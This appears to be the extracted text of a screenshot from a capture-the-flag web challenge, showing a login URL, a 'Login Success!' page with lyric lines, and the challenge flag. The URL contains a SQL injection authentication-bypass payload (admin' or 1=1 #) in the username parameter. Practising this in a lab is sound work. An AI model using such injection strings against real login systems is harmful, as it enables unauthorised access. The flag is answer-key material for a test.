 不安全 | cb3cfab6-a0e9-437f-bbf5-3e62fb228527.node4.buuoj.cn:81/check.php?username=admin%27%20or%201=1%20%23&password=123
哔哩 (゜-゜)つ... 首页 - Bugku CTF 答题 头歌 头歌实践教学平台 C CSDN - 专业开发... GitHub 学习中心 Henu-CTF 优化测试 寒林舍 MSDN, 我告诉你 -...
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
flag:
OBEY THE LAW
AND REPEAT AFTER ME:
flag{b4602931-b414-4c35-9428-9356584787f9}
I AM FREE